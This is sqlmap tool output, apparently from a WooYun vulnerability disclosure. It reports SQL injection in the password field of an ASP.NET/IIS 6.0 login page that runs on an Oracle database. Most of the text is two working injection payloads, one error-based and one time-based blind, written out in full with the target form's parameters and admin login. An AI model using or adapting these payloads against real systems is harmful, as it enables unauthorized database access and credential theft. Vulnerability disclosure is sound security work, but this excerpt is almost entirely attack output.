 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtPassWord (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: __VIEWSTATE=/wEPDwUKMjA1MzU2ODc5MGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDEltYWdlQnV0dG9uMYX
Q33li2wY5JNzBz8sRWK9x5JeY&txtLoginName=admin&txtPassWord=123456' AND 7381=(SELECT UPPER(XMLType(CHR(60)||CHR(58)
||CHR(113)||CHR(113)||CHR(118)||CHR(113)||CHR(113)||(SELECT (CASE WHEN (7381=7381) THEN 1 ELSE 0 END) FROM DUAL)
||CHR(113)||CHR(98)||CHR(112)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND 'DCxK'='DCxK&select=2&ImageButton1.
x=16&ImageButton1.
y=10&t_SN=&__EVENTVALIDATION=/wEWBQKrj5ZJAqnAr84GArWptJYLAtLCmdMIApf244YJ4y0LL4NI13rstvyL5jmOrnBm8Ng=
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: __VIEWSTATE=/wEPDwUKMjA1MzU2ODc5MGQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFDEltYWdlQnV0dG9uMYX
Q33li2wY5JNzBz8sRWK9x5JeY&txtLoginName=admin&txtPassWord=123456' OR 7970=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR
(89)||CHR(119)||CHR(117),5) AND 'hvVb'='hvVb&select=2&ImageButton1.x=16&ImageButton1.
y=10&t_SN=&__EVENTVALIDATION=/wEWBQKrj5ZJAqnAr84GArWptJYLAtLCmdMIApf244YJ4y0LL4NI13rstvyL5jmOrnBm8Ng=
www.wooyun.org
---